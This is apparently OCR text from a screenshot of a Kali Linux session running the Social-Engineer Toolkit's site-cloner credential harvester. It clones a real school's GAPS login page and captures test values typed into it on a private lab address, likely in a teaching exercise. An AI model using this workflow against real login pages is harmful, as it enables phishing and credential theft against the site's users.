 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
14:49
kali@kali: ~
File Actions Edit View Help
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.147.130]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://gaps.heig-vd.ch/consultation
[*] Cloning the website: https://gaps.heig-vd.ch/consultation
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.147.130 - - [27/Apr/2022 14:49:01] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=hello
POSSIBLE PASSWORD FIELD FOUND: password=hello
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.147.130 - - [27/Apr/2022 14:49:13] "POST / HTTP/1.1" 302 -
GAPS
https://gaps.heig-vd.ch/consultation/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HE VD
IG
HAUTE ÉCOLE
D'INGÉNIERIE
ET DE GESTION
DU CANTON
DE VAUD
GAPS
Bienvenue
Pour accéder aux différentes interfaces GAPS, il suffit de vous identifier ci-dessous avec votre compte Switch edu-ID :
Login with:
AAI
Select the organisation you are affiliated with. ...
Login
Mot de passe edu-ID oublié?
En cas de problème lors de l'identification, veuillez contacter le Helpdesk de votre institution.
Accès école (En cas de problèmes avec Switch edu-ID, compte local, utilisateur externe à la HES-
SO ou chargés de cours)
Identifiant:
(exemple: john.doe)
Mot de passe:
Entrer
Mot de passe local oublié?
En cas de problème technique, veuillez contacter l'équipe GAPS (gaps AT heig-vd POINT ch)